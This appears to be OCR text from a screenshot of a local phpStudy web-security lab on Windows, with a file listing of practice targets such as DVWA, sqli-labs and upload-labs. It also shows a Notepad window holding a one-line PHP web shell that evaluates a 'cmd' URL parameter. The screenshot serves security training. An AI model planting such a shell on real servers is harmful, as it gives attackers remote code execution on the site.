 计算机 本地磁盘 (C:) phpStudy PHPTutor
组织 打开 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
PerfLogs
phpStudy
PHPTutorial
plugins
Program Files
Program Files
名称
dedecms
dvwa
html
jfdd
kkk
mysql-test
pikachu-master
sqli-labs-master
SyGuestBook_v1.2
upload-labs-master
xss-labs-master
index.php
newfile.txt
phpinfo.php
shell.php 2022/3/1 21:30 PHP 文件 1 KB
test.php 2022/3/1 21:23 PHP 文件 1 KB
test1.php 2022/2/28 11:24 PHP 文件 1 KB
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_GET[cmd]); ?>
CH
shell.php 修改日期: 2022/3/1 21:30 创建日期: 2022/3/1 21:30
PHP 文件 大小: 27 字节